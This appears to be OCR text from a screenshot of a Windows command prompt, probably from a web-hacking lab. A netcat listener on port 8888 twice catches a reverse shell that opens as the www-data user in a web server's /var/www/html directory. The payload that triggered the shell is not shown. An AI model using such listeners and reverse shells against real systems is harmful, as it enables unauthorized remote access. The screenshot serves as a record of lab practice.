 C:\Windows\system32\cmd.exe - nc  -lvp 8888
C:\Windows\system32\cmd.e
Microsoft Windows [版本 10.0.22631.3296]
(c) Microsoft Corporation。保留所有权利。
C:\Users\26586>nc -lvp 8888
listening on [any] 8888 ...
Warning: forward host lookup failed for 全球变冷.office: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.200.39] from 全球变冷.office [192.168.200.39] 53912: HOST_NOT_FOUND
bash: cannot set terminal process group (50): Inappropriate ioctl for device
bash: no job control in this shell
www-data@c2d3e1723184:/var/www/html$ ^C
C:\Users\26586>nc -lvp 8888
listening on [any] 8888 ...
Warning: forward host lookup failed for 全球变冷.office: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.200.39] from 全球变冷.office [192.168.200.39] 53847: HOST_NOT_FOUND
bash: cannot set terminal process group (50): Inappropriate ioctl for device
bash: no job control in this shell
www-data@c2d3e1723184:/var/www/html$